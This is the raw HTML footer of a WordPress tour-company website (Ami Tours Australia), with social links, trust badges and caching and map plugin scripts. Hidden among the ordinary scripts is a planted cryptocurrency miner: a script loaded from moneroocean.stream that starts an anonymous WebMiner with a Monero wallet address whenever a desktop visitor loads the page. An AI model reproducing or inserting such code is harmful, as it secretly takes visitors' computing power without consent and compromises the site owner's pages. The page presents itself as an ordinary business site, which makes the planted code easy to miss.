;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">18/786 Princes Hwy, Springvale VIC 3171</span></div></div></div><div id="block-14" class="widget widget_block traveltour-widget"><ul class="wp-block-social-links alignleft has-normal-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/ami_tours" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://facebook.com/amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="mailto:bookings@amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-40" ><div id="block-11" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div></div></div><div id="block-15" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="859" height="238" data-src="http://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp" alt="TripAdvisor 100% 5-Star reviews" class="wp-image-8051" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp 859w, https://amitours.com.au/wp-content/uploads/2022/07/464037-300x83.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/464037-768x213.png.webp 768w, https://amitours.com.au/wp-content/uploads/2022/07/464037-16x4.png.webp 16w" data-sizes="auto, (max-width: 859px) 100vw, 859px" /></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="665" height="191" data-src="http://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp" alt="Guaranteed Safe Checkout" class="wp-image-8040" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp 665w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-300x86.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-16x5.png.webp 16w" data-sizes="auto, (max-width: 665px) 100vw, 665px" /></figure></div></div></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">ABN : 12681465887  |  ACN : 681 465 887  |  © 2024 Ami Tours Australia</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveltour-child\/*","\/wp-content\/themes\/traveltour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script id="gdlr-core-page-builder-js-extra" type="litespeed/javascript">var gdlr_core_pbf={"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":!1})})</script> <script id="tourmaster-script-js-extra" type="litespeed/javascript">var TMi18n={"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"}</script> <script id="wpgmp-google-map-main-js-extra" type="litespeed/javascript">var wpgmp_local={"language":"en","apiKey":"","urlforajax":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","nonce":"ac172cfda5","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]}</script> <script type="litespeed/javascript" data-src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script> <script id="traveltour-script-core-js-extra" type="litespeed/javascript">var traveltour_script_core={"home_url":"https:\/\/amitours.com.au\/"}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://amitours.com.au/wp-content/litespeed/js/d9e3120010418a1fbb9d7239b3bd1bb5.js?ver=2e11e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 16:41:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 16:41:11 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->